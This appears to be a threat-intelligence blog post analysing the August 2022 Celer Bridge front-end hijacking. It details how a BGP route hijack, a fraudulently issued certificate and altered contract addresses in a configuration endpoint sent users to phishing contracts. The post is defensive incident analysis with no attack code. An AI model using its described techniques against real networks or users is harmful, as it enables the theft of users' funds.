Tl;dr: In this piece we share critical lessons about the nature of the Celer Bridge compromise, attacker on-chain and off-chain techniques and tactics during the incident, as well as security tips for similar projects and users. Building a better crypto ecosystem means building a better, more equitable future for us all. That’s why we are investing in the larger community to make sure anyone who wants to participate in the cryptoeconomy can do so in a secure way.

While the Celer bridge compromise does not directly affect Coinbase, we strongly believe that attacks on any crypto business are bad for the industry as a whole and hope the information in the blog will help strengthen and inform similar projects and their users about threats and techniques used by malicious actors.

By: Peter Kacherginsky, Threat Intelligence









On August 17, 2022, Celer Network Bridge dapp users were targeted in a front-end hijacking attack which lasted approximately 3 hours and resulted in 32 impacted victims and $235,000 USD in losses. The attack was the result of a Border Gateway Protocol (BGP) announcement that appeared to originate from the QuickHostUk (AS-209243) hosting provider which itself may be a victim. BGP hijacking is a unique attack vector exploiting weakness and trust relationships in the Internet’s core routing architecture. It was used earlier this year to target other cryptocurrency projects such as KLAYswap.



Unlike the Nomad Bridge compromise on August 1, 2022, front-end hijacking primarily targeted users of the Celer platform dapp as opposed to the project’s liquidity pools. In this case, Celer UI users with assets on Ethereum, BSC, Polygon, Optimism, Fantom, Arbitrum, Avalanche, Metis, Astar, and Aurora networks were presented with specially crafted smart contracts designed to steal their funds.

Impact

Ethereum users suffered the largest monetary losses with a single victim losing $156K USD. The largest number of victims on a single network were using BSC, while users of other chains like Avalanche and Metis suffered no losses.

Compromise Analysis



The attacker performed initial preparation on August 12, 2022 by deploying a series of malicious smart contracts on Ethereum, Binance Smart Chain (BSC), Polygon, Optimism, Fantom, Arbitrum, Avalanche, Metis, Astar, and Aurora networks. Preparation for the BGP route hijacking took place on August 16th, 2022 and culminated with the attack on August 17, 2022 by taking over a subdomain responsible for serving dapp users with the latest bridge contract addresses and lasted for approximately 3 hours. The attack stopped shortly after the announcement by the Celer team, at which point the attacker started moving funds to Tornado Cash.

The following sections explore each of the attack stages in more detail as well as the Incident Timeline which follows the attacker over the 7 day period.

BGP Hijacking Analysis

The attack targeted the cbridge-prod2.celer.network subdomain which hosted critical smart contract configuration data for the Celer Bridge user interface (UI). Prior to the attack cbridge-prod2.celer.network (44.235.216.69) was served by AS-16509 (Amazon) with a 44.224.0.0/11 route.



On August 16, 2022 17:21:13 UTC, a malicious actor created routing registry entries for MAINT-QUICKHOSTUK and added a 44.235.216.0/24 route to the Internet Routing Registry (IRR) in preparation for the attack:

Figure 1 — Pre-attack router configuration (source: Misaka NRTM log by Siyuan Miao)



Starting on August 17, 2022 19:39:50 UTC a new route started propagating for the more specific 44.235.216.0/24 route with a different origin AS-14618 (Amazon) than before, and a new upstream AS-209243 (QuickHostUk):

Figure 2 — Malicious route announcement (source: RIPE Raw Data Archive)

Since 44.235.216.0/24 is a more specific path than 44.224.0.0/11 traffic destined for cbridge-prod2.celer.network started flowing through the AS-209243 (QuickHostUk) which replaced key smart contract parameters described in the Malicious Dapp Analysis section below.

Figure 3 — Network map after BGP hijacking (source: RIPE)



In order to intercept rerouted traffic, the attacker created a valid certificate for the target domain first observed at 2022–08–17 19:42 UTC using GoGetSSL, an SSL certificate provider based in Latvia. [1] [2]

Figure 4 -Malicious certificate (source: Censys)

Prior to the attack, Celer used SSL certificates issued by Let’s Encrypt and Amazon for its domains.



On August 17, 2022 20:22:12 UTC the malicious route was withdrawn by multiple Autonomous Systems (ASs):

Figure 5 — Malicious route withdrawal (source: RIPE Raw Data Archive)



Shortly after at 23:08:47 UTC Amazon announced 44.235.216.0/24 to reclaim hijacked traffic:

Figure 6 — Amazon claiming hijacked route (source: RIPE Raw Data Archive)

The first set of funds stolen through a phishing contract occurred at 2022–08–17 19:51 UTC on the Fantom network and continued until 2022–08–17 21:49 UTC when the last user lost assets on the BSC network which aligns with the above timeline concerning the project’s network infrastructure.



Malicious Dapp Analysis











The attack targeted a smart contract configuration resource hosted on cbridge-prod2.celer.network such as https://cbridge-prod2.celer.network/v1/getTransferConfigsForAll holding per chain bridge contract addresses. Modifying any of the bridge addresses would result in a victim approving and/or sending assets to a malicious contract. Below is a sample modified entry redirecting Ethereum users to use a malicious contract 0x2A2a…18E8.

Figure 7 — Sample Celer Bridge configuration (source: Coinbase TI analysis)

See Appendix A for a comprehensive listing of malicious contracts created by attackers.















